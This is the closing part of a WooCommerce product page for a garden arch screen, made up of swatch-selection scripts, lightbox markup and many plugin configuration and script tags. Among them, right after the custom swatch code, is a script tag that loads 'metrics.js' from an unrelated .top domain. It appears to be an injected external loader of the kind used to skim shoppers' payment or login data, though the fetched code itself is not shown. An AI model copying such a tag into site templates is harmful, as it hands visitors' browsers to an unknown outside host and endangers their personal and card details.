						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"f9d8372e11","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"59147929f2","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"9956638c89","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9956638c89" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=b4ef960c7e","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=eb97590ad4","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=0d6c51b9a5","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=96980ee895"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"3b6310c7fd","woocommerce_login_nonce":"b4ba2e1ad6","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9907c221c3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45464,"title":"N%C2%B0216%20Garden%20Arch%20Screen%20Style%203%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b0216 Garden Arch Screen Style 3","product_id":"45464","variant_id":"45464","url":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg","price":"85","categories":["Arched Garden Screens"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 